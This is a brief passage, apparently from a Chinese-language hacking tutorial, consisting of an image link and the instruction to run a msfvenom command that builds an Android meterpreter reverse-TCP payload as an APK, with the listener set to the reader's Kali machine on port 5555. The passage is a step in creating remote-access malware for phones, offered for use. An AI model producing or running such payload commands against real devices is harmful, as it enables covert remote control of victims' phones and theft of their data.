 然后输入命令:msfvenom -p android/meterpreter/reverse_tcp LHOST=你kali的ip LPORT=5555 R > /root/apk.apk